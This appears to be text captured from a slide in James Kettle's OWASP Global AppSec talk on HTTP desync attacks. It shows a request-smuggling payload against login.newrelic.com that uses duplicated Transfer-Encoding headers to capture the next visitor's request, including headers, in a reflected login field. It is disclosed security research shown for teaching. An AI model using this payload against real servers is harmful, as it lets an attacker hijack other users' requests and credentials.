 Global AppSec
Amsterdam
by OWASP Foundation
Request reflection
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
…
login[pass]=1234&login[email]=asdfPOST /login HTTP/1.1
Host: login.newrelic.com
Please ensure that your email and
password are correct.
<input id="email" value="asdfPOST
/login HTTP/1.1
Host: login.newrelic.com
X-Forwarded-For: 81.139.39.150
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128…
x-nr-external-service: external
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle